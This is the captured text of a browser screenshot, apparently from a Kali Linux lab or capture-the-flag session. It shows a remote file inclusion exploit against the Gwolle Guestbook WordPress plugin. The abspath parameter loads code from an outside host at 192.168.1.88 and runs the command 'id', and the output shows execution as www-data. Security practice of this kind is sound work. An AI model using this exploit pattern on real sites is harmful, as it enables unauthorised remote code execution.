 localhost:31337/wp-content/
Gwolle Guestbook – Plug
localhost:31337/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://192.168.1.88/&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
uid=33(www-data) gid=33(www-data) groups=33(www-data)